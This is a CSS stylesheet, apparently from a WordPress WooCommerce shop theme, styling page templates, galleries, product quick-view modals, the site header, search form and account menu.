  .page-template-template-home-boxed-content.header-top-style-2 .site {
    margin: 0;
  }
  .page-template-template-home-boxed-content.header-left-style-2 .site {
    margin: 0;
  }
  .page-template-template-home-boxed-content .mr-container-fluid {
    padding-left: 40px;
    padding-right: 40px;
  }
  .page-template-template-home-boxed-content.header-transparent .site-header > .mr-container-fluid {
    padding-left: 100px;
    padding-right: 100px;
  }
  .page-template-template-home-boxed-content.header-transparent .main-nav .site-header > .mr-container-fluid {
    padding-left: 50px;
    padding-right: 50px;
    padding-top: 5px;
  }
  .page-template-template-home-boxed-content .main-nav .modal-header {
    padding: 50px;
  }
  .page-template-template-home-boxed-content .footer-layout-4.footer-width-2 > .mr-container-fluid {
    padding-left: 100px;
    padding-right: 100px;
  }
  .page-template-template-home-boxed-content .footer-layout-3 > .container-fluid {
    padding-left: 100px;
    padding-right: 100px;
    max-width: 100%;
  }
  .shop-subcategories .site-content {
    padding-bottom: 65px;
  }
  .post-type-archive-portfolio_project .site-content {
    padding-bottom: 75px;
  }
  .shop-full-width .primary-sidebar,
  .blog .primary-sidebar,
  .single-post .primary-sidebar {
    padding-left: 0;
  }
  .shop-full-width .content-area,
  .blog .content-area,
  .single-post .content-area {
    padding-right: 100px;
  }
  .shop-full-width.full-content .content-area,
  .blog.full-content .content-area,
  .single-post.full-content .content-area {
    padding-right: 15px;
  }
  .shop-full-width.sidebar-content .content-area,
  .blog.sidebar-content .content-area,
  .single-post.sidebar-content .content-area {
    padding-right: 15px;
    padding-left: 100px;
  }
  .shop-full-width.sidebar-content .primary-sidebar,
  .blog.sidebar-content .primary-sidebar,
  .single-post.sidebar-content .primary-sidebar {
    padding-left: 15px;
    padding-right: 0;
  }
  .shop-full-width.content-sidebar .primary-sidebar,
  .blog.content-sidebar .primary-sidebar,
  .single-post.content-sidebar .primary-sidebar {
    padding-right: 15px;
  }
  .shop-full-width .primary-sidebar {
    padding-left: 0;
    padding-right: 0;
  }
  .sidebar-content .content-area {
    float: right;
  }
  .page-template-template-1520 .site-content > .container {
    width: 1520px;
    padding-left: 15px;
    padding-right: 15px;
  }
  .portfolio-masonry .site-content > .mr-container-fluid {
    padding-left: 60px;
    padding-right: 60px;
  }
  .page-template-template-home-cosmetic {
    background-color: #dae6e6;
  }
  .page-template-template-home-cosmetic .site-content {
    margin: 0 15px;
  }
  .page-template-template-home-cosmetic .site-header,
  .page-template-template-home-cosmetic.header-top-style-8 .site-header,
  .page-template-template-home-cosmetic.header-top-style-9 .site-header,
  .page-template-template-home-cosmetic .topbar,
  .page-template-template-home-cosmetic .site-footer {
    background-color: transparent;
  }
  .page-template-template-home-cosmetic .site-footer .footer-layout-1,
  .page-template-template-home-cosmetic .site-footer .footer-layout-2,
  .page-template-template-home-cosmetic .site-footer .footer-layout-3,
  .page-template-template-home-cosmetic .site-footer .footer-layout-4,
  .page-template-template-home-cosmetic .site-footer .footer-layout-5,
  .page-template-template-home-cosmetic .site-footer .footer-layout-6,
  .page-template-template-home-cosmetic .site-footer .footer-layout-7,
  .page-template-template-home-cosmetic .site-footer .footer-layout-8 {
    background-color: transparent;
  }
  .page-template-template-homepage-transparent .site-header,
  .page-template-template-homepage-transparent.header-top-style-8 .site-header,
  .page-template-template-homepage-transparent.header-top-style-9 .site-header,
  .page-template-template-homepage-transparent .topbar,
  .page-template-template-homepage-transparent .site-footer,
  .page-template-template-homepage-transparent .site-content,
  .page-template-template-homepage-transparent.boxed .site-content {
    background-color: transparent;
  }
  .page-template-template-homepage-transparent .site-footer .footer-layout-1,
  .page-template-template-homepage-transparent .site-footer .footer-layout-2,
  .page-template-template-homepage-transparent .site-footer .footer-layout-3,
  .page-template-template-homepage-transparent .site-footer .footer-layout-4,
  .page-template-template-homepage-transparent .site-footer .footer-layout-5,
  .page-template-template-homepage-transparent .site-footer .footer-layout-6,
  .page-template-template-homepage-transparent .site-footer .footer-layout-7,
  .page-template-template-homepage-transparent .site-footer .footer-layout-8 {
    background-color: transparent;
  }
  .has-promotion .site {
    position: relative;
  }
  /*--------------------------------------------------------------
  3.0 - Elements
  --------------------------------------------------------------*/
  .alignnone {
    margin: 0;
  }
  .aligncenter,
  div.aligncenter,
  .aligncenter img {
    display: block;
    margin: 1em auto;
  }
  .alignright {
    float: right;
    margin: 5px 0 20px 20px;
  }
  .alignleft {
    float: left;
    margin: 5px 20px 20px 0;
  }
  .wp-caption {
    background: #fff;
    padding: 5px;
    max-width: 100%;
    text-align: center;
  }
  .wp-caption img {
    display: block;
    width: 100%;
    height: auto;
    margin: 0;
  }
  .wp-caption-text {
    font-size: small;
    margin: 0;
    padding: 5px 0 0;
  }
  .gallery-caption {
    display: block;
  }
  .bypostauthor {
    display: block;
  }
  .sticky {
    display: block;
  }
  .screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
    bottom: 0;
  }
  .screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
  }
  .gallery {
    margin-bottom: 1.5em;
  }
  .gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
    margin-left: 0;
    margin-right: 0;
  }
  .gallery-columns-2 .gallery-item {
    max-width: 50%;
  }
  .gallery-columns-3 .gallery-item {
    max-width: 33.33%;
  }
  .gallery-columns-4 .gallery-item {
    max-width: 25%;
  }
  .gallery-columns-5 .gallery-item {
    max-width: 20%;
  }
  .gallery-columns-6 .gallery-item {
    max-width: 16.66%;
  }
  .gallery-columns-7 .gallery-item {
    max-width: 14.28%;
  }
  .gallery-columns-8 .gallery-item {
    max-width: 12.5%;
  }
  .gallery-columns-9 .gallery-item {
    max-width: 11.11%;
  }
  .gallery-caption {
    display: block;
  }
  /*--------------------------------------------------------------
  4.0 - Header
  --------------------------------------------------------------*/
  .modal-open .modal {
    overflow: hidden;
  }
  .modal .modal-dialog {
    position: absolute;
    top: -100%;
    left: 0;
    transform: translate(0, -50%);
    transition: 0.55s;
    background-color: transparent;
    width: 100%;
    opacity: 0;
    margin: 0;
    z-index: 9999;
  }
  .modal .modal-content {
    box-shadow: none;
    border-radius: 0;
    position: relative;
    background-clip: padding-box;
    outline: 0;
    border: none;
    background-color: #fff;
    width: 910px;
    margin: 0 auto;
  }
  .modal .modal-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1040;
    background-color: #000;
  }
  .modal .modal-backdrop.fade {
    opacity: 0;
  }
  .modal .modal-backdrop.in {
    opacity: .5;
  }
  .modal .modal-header {
    min-height: 40px;
    text-align: center;
    position: absolute;
    z-index: 99;
    right: 15px;
    left: 15px;
    border: none;
    padding: 0;
  }
  .modal .modal-header .close {
    height: 40px;
    width: 40px;
    color: #444444;
  }
  .modal .modal-header .navbars-title {
    font-size: 14px;
    font-family: Montserrat, "Times New Roman", Times, serif;
    text-transform: uppercase;
  }
  .modal .modal-header .navbars-icon .navbars-line {
    background-color: #fff !important;
  }
  .modal .modal-header .navbars-icon .navbars-line:after,
  .modal .modal-header .navbars-icon .navbars-line:before {
    background-color: #fff !important;
  }
  .modal .modal-title {
    margin: 0;
    line-height: 1.42857143;
  }
  .modal .modal-body {
    position: relative;
  }
  .modal.in .woocommerce .modal-header {
    right: 15px !important;
    top: 15px !important;
  }
  .modal .woocommerce .modal-content .product .products-links {
    display: none;
  }
  .modal .woocommerce .modal-content .product .thumbnails-right {
    display: none;
  }
  .modal .woocommerce .modal-content .product .woo-short-description {
    max-height: 201px;
    overflow: auto;
    line-height: 1.6;
    padding-right: 17px;
  }
  .modal .woocommerce .modal-content .product div.images .woocommerce-product-gallery__wrapper .slick-slide .photoswipe.video:after,
  .modal .woocommerce .modal-content .product .product-thumbnails .slick-slide.video-thumb:after {
    display: none;
  }
  .modal .woocommerce .modal-content .product.product-type-grouped .product_title {
    max-width: 100%;
    padding-right: 100px;
  }
  .modal .woocommerce .modal-content .product.product-type-grouped form.cart {
    margin-top: 30px;
    padding-top: 40px;
  }
  .modal .woocommerce .modal-content .product.product-type-grouped table.group_table {
    margin-bottom: 30px;
  }
  .modal .woocommerce .modal-content .product.product-type-grouped .price {
    margin-bottom: 28px;
  }
  .modal .woocommerce .modal-content .product.product-type-variable .product_title {
    max-width: 100%;
    padding-right: 100px;
  }
  .modal .woocommerce .modal-content .product.product-type-variable form.cart .variations td.label {
    padding-bottom: 10px;
  }
  .modal .woocommerce .modal-content .product.product-type-variable form.cart .variations tr td {
    padding-bottom: 10px;
  }
  .modal .woocommerce .modal-content .product.product-type-variable form.cart.variations_form {
    margin-top: 0;
  }
  .modal .woocommerce .modal-content .product.product-type-variable form.cart .single_variation_wrap .woocommerce-variation {
    padding-top: 20px;
  }
  .modal .woocommerce .modal-content .product.product-type-variable form.cart .woocommerce-variation-availability {
    margin-bottom: 30px;
  }
  .modal .woocommerce .modal-content .product.product-type-variable .woo-short-description {
    margin-bottom: 20px;
  }
  .modal .woocommerce .modal-content .product.product-type-variable .price {
    margin-bottom: 20px;
  }
  .modal .woocommerce .modal-content .product .product-details .container {
    width: 100%;
  }
  .modal .woocommerce .modal-content .product div.images,
  .modal .woocommerce .modal-content .product div.summary {
    margin-bottom: 0;
    margin-left: 0;
  }
  .modal .woocommerce .modal-content .product div.images .mr-zoom {
    display: none;
  }
  .modal .woocommerce .modal-content .product div.images .woocommerce-main-image {
    display: block;
  }
  .modal .woocommerce .modal-content .product .product_meta,
  .modal .woocommerce .modal-content .product .compare-button,
  .modal .woocommerce .modal-content .product .share {
    display: none;
  }
  .modal .woocommerce .modal-content .product .product-toolbar,
  .modal .woocommerce .modal-content .product .back-home {
    display: none;
  }
  .modal .woocommerce .modal-content .product .write-review,
  .modal .woocommerce .modal-content .product .products-links,
  .modal .woocommerce .modal-content .product .hoz-line,
  .modal .woocommerce .modal-content .product .product-pager,
  .modal .woocommerce .modal-content .product .upsell-products,
  .modal .woocommerce .modal-content .product .related-products {
    display: none;
  }
  .modal .woocommerce .modal-content .product .product-images {
    width: 41.66666667%;
  }
  .modal .woocommerce .modal-content .product .entry-summary {
    width: 58.33333333% !important;
    position: static !important;
  }
  .modal .woocommerce .modal-content .product form.cart {
    margin-bottom: 0;
  }
  .modal .woocommerce .modal-content .product span.onsale {
    z-index: 10000;
  }
  .modal .woocommerce.product-page-images-carousel-vertical .modal-content.product {
    width: 1210px;
  }
  .modal .woocommerce.product-page-images-carousel-vertical .modal-content.product .product-images,
  .modal .woocommerce.product-page-images-carousel-vertical .modal-content.product .entry-summary {
    width: 50% !important;
  }
  .modal .modal-footer {
    padding: 15px;
    text-align: right;
    border-top: 1px solid #e5e5e5;
  }
  .modal .modal-footer .btn + .btn {
    margin-bottom: 0;
    margin-left: 5px;
  }
  .modal .modal-footer .btn-group .btn + .btn {
    margin-left: -1px;
  }
  .modal .modal-footer .btn-block + .btn-block {
    margin-left: 0;
  }
  .modal .modal-scrollbar-measure {
    position: absolute;
    top: -9999px;
    width: 50px;
    height: 50px;
    overflow: scroll;
  }
  .modal button.close {
    -webkit-appearance: none;
    appearance: none;
    padding: 0;
    cursor: pointer;
    background: transparent;
    border: 0;
    font-size: 21px;
  }
  .modal .sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0;
  }
  .site-header {
    position: relative;
    background-color: #fff;
  }
  .site-header .site-title,
  .site-header .site-description {
    margin: 0;
    line-height: 0;
    text-indent: -9999px;
  }
  .site-header .logo {
    height: 82px;
    display: flex;
    align-items: center;
    padding: 10px 0;
  }
  .site-header .navbar-toggle {
    margin: 0;
    padding: 18px 0 0;
    border: none;
  }
  .site-header .navbar-toggle .m-navbar-icon {
    line-height: 1;
    font-size: 50px;
    display: inline-block;
    color: #000;
    cursor: pointer;
  }
  .site-header .menu-main {
    position: relative;
    z-index: 100;
  }
  .site-header .menu-extra {
    padding-top: 22px;
  }
  .site-header .menu-extra ul {
    margin: 0;
    padding: 0;
    float: right;
  }
  .site-header .menu-extra ul.product_list_widget {
    float: left;
    width: 100%;
  }
  .site-header .menu-extra .extra-menu-item {
    list-style: none;
    float: left;
    margin-left: 40px;
    color: #000;
    padding: 0 0 20px;
    line-height: 1;
    margin-bottom: 0;
  }
  .site-header .menu-extra .extra-menu-item a {
    color: #000;
    font-size: 14px;
    font-family: Montserrat, "Times New Roman", Times, serif;
    font-weight: 400;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-account a i {
    font-size: 30px;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-toggle {
    padding-top: 0;
    padding-bottom: 25px;
    margin-top: -19px;
    display: none;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-toggle a {
    width: 50px;
    height: 50px;
    line-height: 54px;
    text-align: center;
    border-radius: 50%;
    border: 1px solid #f6f6f6;
    display: inline-block;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-cart {
    position: relative;
    padding: 3px 0 26px 40px;
    margin-left: 0;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-cart .cart-contents {
    position: relative;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-cart .cart-contents i {
    font-size: 30px;
    line-height: 1;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-cart .mini-cart-counter {
    position: absolute;
    display: inline-block;
    color: #fff;
    border-radius: 50%;
    min-width: 18px;
    padding: 0 5px;
    height: 18px;
    text-align: center;
    line-height: 18px;
    bottom: -5px;
    right: -5px;
    font-size: 10px;
    font-weight: 700;
    background-color: #990000;
    font-family: Montserrat, "Times New Roman", Times, serif;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search {
    padding-top: 8px;
    padding-bottom: 0;
    width: 23px;
    position: relative;
    z-index: 10;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search > a span {
    width: 23px;
    position: relative;
    text-align: center;
    cursor: pointer;
    display: block;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search > a span .t-line1,
  .site-header .menu-extra .extra-menu-item.menu-item-search > a span .t-line2 {
    width: 0;
    height: 19px;
    position: relative;
    border: 1px solid #000;
    display: block;
    transition: border-color 0.5s;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search > a span .t-line1 {
    width: 19px;
    border-radius: 50%;
    border: 2px solid #000;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search > a span .t-line2 {
    position: relative;
    left: 19px;
    top: -5px;
    transform: rotate(-45deg);
    height: 9px;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search .search-form {
    transition: all 0.3s;
    position: absolute;
    right: 0;
    top: 210%;
    width: 666px;
    z-index: -9999;
    opacity: 0;
    visibility: hidden;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .search-content {
    position: relative;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .search-content:after {
    content: "\f30f";
    font-family: Ionicons;
    font-size: 20px;
    position: absolute;
    top: 19px;
    right: 20px;
    width: 20px;
    height: 20px;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .search-submit {
    position: absolute;
    top: 17px;
    right: 15px;
    width: 20px;
    height: 20px;
    opacity: 0;
    z-index: 9999;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search .search-form:before {
    display: none;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .product-cat {
    width: 172px;
    float: left;
    position: absolute;
    top: 0;
    left: 0;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .product-cat select {
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    border: none;
    width: 100%;
    font-size: 13px;
    color: #000;
    font-weight: 600;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .product-cat select:focus {
    outline: none;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .product-cat .select2-container {
    text-align: left;
    font-size: 13px;
    color: #000;
    font-weight: 600;
    height: 56px;
    line-height: 56px;
    padding-left: 10px;
    border-right: 1px solid #ccc;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .product-cat .select2-container .select2-choice {
    border: none;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .product-cat .select2-container .select2-selection--single {
    border: none;
    background-color: transparent;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .product-cat .select2-container .select2-selection--single:focus {
    outline: none;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .product-cat .select2-container .select2-selection--single .select2-selection__rendered {
    line-height: 57px;
    padding-right: 35px;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .product-cat .select2-container .select2-selection--single .select2-selection__arrow {
    right: 15px;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .product-cat .select2-container .select2-selection--single .select2-selection__arrow:before {
    font-family: Ionicons;
    content: "\f3d0";
    font-size: 18px;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .product-cat .select2-container .select2-selection--single .select2-selection__arrow b {
    display: none;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .product-cat .select2-container.select2-container--open .select2-selection--single .select2-selection__arrow:before {
    content: "\f3d8";
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .search-field {
    display: inline-block;
    width: 100%;
    padding-left: 40px;
    padding-right: 40px;
    line-height: 53px;
    border: 1px solid #ccc;
    background-color: #fff;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .search-field:focus {
    outline: none;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .has-categories .search-field {
    padding-left: 198px;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search.show-search-form {
    padding-top: 0;
    padding-bottom: 0;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-search.show-search-form .search-form {
    top: 60px;
    opacity: 1;
    z-index: 9999;
    visibility: inherit;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-account {
    margin-left: 0;
    position: relative;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-account > a {
    position: relative;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-account > a img {
    border-radius: 100%;
    margin-right: 10px;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-account > a:after {
    content: "\f3d0";
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    padding-left: 15px;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-account > a:hover {
    text-decoration: none;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-account > a .t-icon {
    display: none;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-account > a.item-login,
  .site-header .menu-extra .extra-menu-item.menu-item-account > a.item-register {
    padding-top: 14px;
    padding-left: 20px;
    display: inline-block;
    text-transform: uppercase;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-account > a.item-login:after,
  .site-header .menu-extra .extra-menu-item.menu-item-account > a.item-register:after {
    display: none;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-account ul {
    transition: top 0.3s ease 0s, opacity 0.3s;
    position: absolute;
    right: 0;
    top: 110%;
    width: 210px;
    border: 1px solid #ccc;
    background-color: #fff;
    opacity: 0;
    z-index: -1;
    padding: 15px 0;
    float: none;
    text-align: left;
    transform: scaleX(0);
  }
  .site-header .menu-extra .extra-menu-item.menu-item-account ul li {
    list-style: none;
    padding: 0 30px;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-account ul li a {
    color: #999;
    font-size: 14px;
    font-weight: 400;
    padding: 10px 0;
    display: block;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-account ul li a:hover {
    color: #000;
  }
  .site-header .menu-extra .extra-menu-item.menu-item-account:hover > ul {
    opacity: 1;
    z-index: 9999;
    top: 100%;
    transform: scaleX(1);
  }
  .header-top-style-7 .item-menu-nav,
  .header-top-style-6 .item-menu-nav {
    color: #000;
    font-size: 14px;
    font-family: Montserrat, "Times New Roman", Times, serif;
    vertical-align: middle;
    text-transform: uppercase;
    display: inline-block;
  }
  .header-top-style-7 .navbars-icon,
  .header-top-style-6 .navbars-icon {
    vertical-align: middle;
    top: -2px;
    margin-right: 11px;
  }
  .header-top-style-7 .site-header,
  .header-top-style-6 .site-header {
    transition: none;
  }
  .header-top-style-7 .site-header .logo,
  .header-top-style-6 .site-header .logo {
    height: auto;
  }
  .header-top-style-7 .site-header .logo img,
  .header-top-style-6 .site-header .logo img {
    margin: 0 auto;
  }
  .header-top-style-7 .site-header .menu-extra,
  .header-top-style-6 .site-header .menu-extra {
    padding-top: 30px;
  }
  .header-top-style-7 .site-header .menu-extra > ul,
  .header-top-style-6 .site-header .menu-extra > ul {
    float: left;
    width: 100%;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item {
    margin-right: 0;
    padding-bottom: 23px;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item > a,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item > a {
    color: #000;
    font-family: Montserrat, "Times New Roman", Times, serif;
    text-transform: uppercase;
    position: relative;
    padding-left: 35px;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item > a .t-icon,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item > a .t-icon {
    font-size: 30px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 0;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item:first-child,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item:first-child {
    margin-left: 0;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-account,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-account {
    margin-left: 0;
    float: right;
    padding-left: 40px;
    padding-bottom: 15px;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-account > a,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-account > a {
    width: 23px;
    padding-left: 0;
    display: block;
    height: 29px;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-account > a .t-icon,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-account > a .t-icon {
    display: block;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-account > a:after,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-account > a:after {
    display: none;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-account > a .t-text,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-account > a .t-text,
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-account > a.item-register,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-account > a.item-register {
    display: none;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-account.logined > a,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-account.logined > a {
    width: 35px;
    height: 35px;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-account.logined > a .t-icon,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-account.logined > a .t-icon {
    display: none;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-account.logined > a .t-text,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-account.logined > a .t-text {
    display: block;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-account.logined > a .t-text span,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-account.logined > a .t-text span {
    display: none;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-account ul,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-account ul {
    right: 0;
    left: auto;
    border-top: 1px solid #ccc;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-nav,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-nav {
    margin-top: 4px;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-nav > a,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-nav > a {
    padding-left: 0;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-search,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-search {
    padding-top: 0;
    padding-left: 33px;
    margin-top: 7px;
    width: auto;
    padding-bottom: 30px;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-search .search-form,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-search .search-form {
    left: 30px;
    right: auto;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-search .t-icon,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-search .t-icon {
    font-size: 24px;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-search.show-search-form .search-form,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-search.show-search-form .search-form {
    top: 45px;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-shop,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-shop {
    margin-top: 10px;
    float: left;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-shop a,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-shop a {
    padding-right: 33px;
    padding-left: 0;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-shop a .t-icon,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-shop a .t-icon {
    right: 0;
    left: auto;
    font-size: 24px;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-cart,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-cart {
    float: right;
    padding-left: 20px;
    padding-right: 0;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-cart .cart-contents,
  .header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-cart .cart-contents {
    margin-top: -5px;
    display: block;
    padding-left: 0;
  }
  .header-top-style-7 .site-header .menu-extra.menu-extra-left .extra-menu-item,
  .header-top-style-6 .site-header .menu-extra.menu-extra-left .extra-menu-item {
    margin-left: 0;
    float: left;
  }
  .header-top-style-7 .site-header .menu-extra.menu-extra-left .extra-menu-item:last-child,
  .header-top-style-6 .site-header .menu-extra.menu-extra-left .extra-menu-item:last-child {
    margin-right: 0;
  }
  .header-top-style-7 .site-header .menu-extra.menu-extra-left .menu-item-search,
  .header-top-style-6 .site-header .menu-extra.menu-extra-left .menu-item-search {
    float: right;
  }
  .header-top-style-7.mrbara-template-homepage .site-header .header-main,
  .header-top-style-6.mrbara-template-homepage .site-header .header-main {
    padding-top: 54px;
    padding-bottom: 54px;
  }
  .header-top-style-7 .modal .modal-header,
  .header-top-style-6 .modal .modal-header {
    right: auto;
    left: 0;
    width: 100%;
    top: 0;
  }
  .header-top-style-7 .modal .modal-header .site-header,
  .header-top-style-6 .modal .modal-header .site-header {
    position: static;
  }
  .header-top-style-7.admin-bar .newsletter-popup .modal-header,
  .header-top-style-6.admin-bar .newsletter-popup .modal-header {
    top: 0;
  }
  .header-top-style-7 .site-header .header-main > .row {
    display: flex;
    align-items: center;
  }
  .header-top-style-7 .site-header .menu-extra {
    padding-top: 22px;
  }
  .header-top-style-3 .site-header .logo img {
    max-height: inherit;
  }
  .header-top-style-3 .primary-nav > ul > li > a {
    font-family: Montserrat, "Times New Roman", Times, serif;
    font-weight: 400;
    font-size: 13px;
  }
  .header-top-style-3 .primary-nav > ul > li > a:hover {
    color: #ccc;
  }
  .header-top-style-3 .menu-extra-left ul {
    padding-right: 15px;
  }
  .header-top-style-3 .menu-extra-right ul {
    padding-left: 15px;
  }
  .header-top-style-3 .site-header .primary-nav > ul > li.last-item ul {
    right: 0;
    left: auto;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-search > a .t-icon {
    top: 1px;
    transform: none;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-search > a .t-icon .t-line1 {
    width: 16px;
    height: 16px;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-search > a .t-icon .t-line2 {
    left: 16px;
    height: 8px;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.show-search-form > a .t-icon {
    top: -6px;
  }
  .header-top-style-7 .site-header .menu-extra .extra-menu-item.menu-item-search .search-form .product-cat .select2-container .select2-selection--single .select2-selection__rendered {
    line-height: 59px;
  }
  .header-top-style-6 .site-header .menu-extra .extra-menu-item.menu-item-account {
    padding-left: 35px;
  }
  .header-top-style-6 .site-header {
    padding: 0;
  }
  .header-top-style-6 .site-header .menu-extra {
    padding-top: 18px;
  }
  .header-top-style-6 .site-header .logo {
    align-items: baseline;
  }
  .header-top-style-6 .site-header > .mr-container-fluid {
    padding-left: 60px;
    padding-right: 60px;
  }
  .header-top-style-6.header-transparent .site-header {
    padding: 20px 0;
  }
  .header-top-style-5 .site-header {
    transition: none;
  }
  .header-top-style-5 .site-header > .mr-container-fluid {
    max-width: 1655px;
    padding-left: 0;
    padding-right: 0;
  }
  .header-top-style-5 .site-header .navbars-icon .navbars-line {
    right: 0;
    left: auto;
  }
  .header-top-style-5 .navbars-icon .navbars-line {
    width: 30px;
    height: 3px;
  }
